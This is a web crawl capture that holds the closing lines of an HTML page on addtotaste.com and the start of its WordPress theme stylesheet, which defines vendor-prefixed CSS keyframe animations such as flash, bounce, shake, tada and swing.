y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2
body_size: 55413
content:
@-moz-keyframes flash{0%{opacity:1}25%{opacity:0}50%{opacity:1}75%{opacity:0}100%{opacity:1}}@-webkit-keyframes flash{0%{opacity:1}25%{opacity:0}50%{opacity:1}75%{opacity:0}100%{opacity:1}}@-o-keyframes flash{0%{opacity:1}25%{opacity:0}50%{opacity:1}75%{opacity:0}100%{opacity:1}}@-ms-keyframes flash{0%{opacity:1}25%{opacity:0}50%{opacity:1}75%{opacity:0}100%{opacity:1}}@keyframes flash{0%{opacity:1}25%{opacity:0}50%{opacity:1}75%{opacity:0}100%{opacity:1}}@-moz-keyframes bounce{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}80%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounce{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}80%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}80%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes bounce{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}80%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}60%{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}80%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes shake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}30%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}40%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}50%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}60%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}70%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}90%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes shake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}30%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}40%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}50%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}60%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}70%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}90%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes shake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}30%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}40%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}50%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}60%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}70%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}90%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes shake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}30%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}40%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}50%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}60%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}70%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}90%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes shake{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}30%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}40%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}50%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}60%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}70%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}80%{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}90%{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes tada{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}10%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}20%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}50%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}60%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}70%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}90%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}10%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}20%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}50%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}60%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}70%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}90%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-o-keyframes tada{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}10%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}20%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}50%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}60%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}70%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}90%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-ms-keyframes tada{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}10%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}20%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}50%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}60%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}70%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}90%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}10%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}20%{-webkit-transform:scale(0.9) rotate(-3deg);-moz-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);-o-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}50%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}60%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}70%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}80%{-webkit-transform:scale(1.1) rotate(-3deg);-moz-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);-o-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}90%{-webkit-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-moz-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center 50%;-moz-transform-origin:top center 50%;-ms-transform-origin:top center 50%;-o-transform-origin:top center 50%;transform-origin:top center 50%}20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center 50%;-moz-transform-origin:top center 50%;-ms-transform-origin:top center 50%;-o-transform-origin:top center 50%;transform-origin:top center 50%}20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center 50%;-moz-transform-origin:top center 50%;-ms-transform-origin:top center 50%;-o-transform-origin:top center 50%;transform-origin:top center 50%}20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-ms-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center 50%;-moz-transform-origin:top center 50%;-ms-transform-origin:top center 50%;-o-transform-origin:top center 50%;transform-origin:top center 